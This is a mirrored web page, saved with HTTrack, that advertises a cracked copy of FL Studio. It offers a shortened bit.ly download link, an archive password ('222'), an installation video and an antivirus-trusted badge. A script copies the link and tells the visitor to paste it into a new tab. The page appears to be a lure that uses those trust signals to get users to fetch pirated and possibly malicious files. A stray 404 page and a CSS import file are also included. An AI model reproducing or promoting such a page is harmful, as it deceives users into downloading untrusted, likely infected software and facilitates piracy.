
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from 134.122.115.190/?61c9b98f42d53=91a6a65086e03fd4c77808bbeb6f800d&61c9b98f42d5c=2513&61c9b98f42d5e=3_fl-studio-20-7-2-build-1852-with-crack&gkss=48053&61c9b98f42d62=3 by HTTrack Website Copier/3.x [XR&CO'2010], Mon, 27 Dec 2021 13:04:02 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8"><!-- /Added by HTTrack -->
<head>
	<meta charset="utf-8">
	<meta https-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Download Crack Below</title>
	<link rel="shortcut icon" href="images/logo.png" />
	<link rel="stylesheet" type="text/css" href="css/main.css">
<style>
  div.rd {background-color: black; }
  div.gr {background-color: black;}
  div.bl {background-color: black;}
  input[type=text] { width: 100%; padding: 12px 20px; margin: 8px 0; box-sizing: border-box; border: 3px solid #f00; -webkit-transition: 0.5s; transition: 0.5s; outline: none;}
  input[type=text]:focus {border: 3px solid #000;width: 100%;}
</style>
</head>

<body>
<center>
  <nav class="navbar navbar-default cs-primary-navbar navbar-fixed-top">
	<div class="container">
    	<div class="navbar-header">
			<a class="navbar-brand cs-logo"><img src="images/logo.png" alt="logo"></a>
            <h6 style="color:white;">Download Crack Below<h6>

			<button type="button" class="navbar-toggle offcanvas-toggle pull-right" data-toggle="offcanvas" data-target="#js-bootstrap-offcanvas" style="float:left;">
			<span class="sr-only">Toggle navigation</span>
			<span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
			</button>
		</div>
		<div class="navbar-offcanvas navbar-offcanvas-touch" id="js-bootstrap-offcanvas">
			<ul class="nav navbar-nav navbar-right"></ul>
		</div>
	</div>
  </nav>
<div class="bl">
<section class="hero">
<div id="download" style="color=green; margin: 0% 25%;">
  <center><h3 style="color:#fff">YOUR DOWNLOAD LINK HAS BEEN GENERATED</h3></center>
  <center>
      <input type="text" style="text-align: center; width: 500px; color: #000;" value="http://bit.ly/3LahF2q" readonly="readOnly" id="myInput">
    <div>
    &nbsp
      <button onclick="myFunction()"><span style="font-size:150%; color:red">Copy Link</span></button>
  </center>
  <center><h3 style="color:white; font-size:18px;">If link is not clickable, copy and paste it into the address bar.</h3><br>
  <p style="color:red; font-size:30px;">PASSWORD: 222</p>
  <h3 style="color:white">How to Download and Install?</h3>

  <br><img src="images/video.gif" alt="" class="img-responsive">
  &nbsp
  <img class="center" src ="images/avtrusted.png">


  &nbsp
<p style="text-align:center; color: white;"> Copyright © 2022 All rights reserved.</p>
				</div>
	    </div>
  </center>
 </div>
</section>
</div>

<script>
function myFunction() {
  var copyText = document.getElementById("myInput");
  copyText.select();
  copyText.setSelectionRange(0, 99999)
  document.execCommand("copy");
  alert("Copied the Link. Open new tab and paste the link to complete your download. Watch the video below to understand how it works. ");
}
</script>

			</div>
			</div>
		</div>
	</div>

	    </div>
	</div>
	<script src="js/jquery-2.1.1.min.js"></script>
	<script src="js/bootstrap.min.js"></script>
	<script src="js/bootstrap.offcanvas.js"></script>
	<script src="js/wow.min.html"></script>
	<script src="js/slider/owl.carousel.min.js"></script>
	<script src="js/jquery.magnific-popup.js"></script>
	<script src="js/main.js"></script>
</center>
</body>

<!-- Mirrored from 134.122.115.190/?61c9b98f42d53=91a6a65086e03fd4c77808bbeb6f800d&61c9b98f42d5c=2513&61c9b98f42d5e=3_fl-studio-20-7-2-build-1852-with-crack&gkss=48053&61c9b98f42d62=3 by HTTrack Website Copier/3.x [XR&CO'2010], Mon, 27 Dec 2021 13:04:08 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8"><!-- /Added by HTTrack -->
</html>
</file>

<file: css/bootstrap.min.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at 134.122.115.190 Port 80</address>
</body></html>
</file>
<file: css/main.css>
@import 'bootstrap.min.html';@import 'animate.min.css';@import 'font-awesome.min.css';@import 'bootstrap.offcanvas.css';@import 'magnific-popup.html';@import 'stroke-gap-icons.html';@import '../js/slider/owl.carousel.min.html';@import '../js/slider/owl.theme.default.min.css';@import 'style.css'
</file>
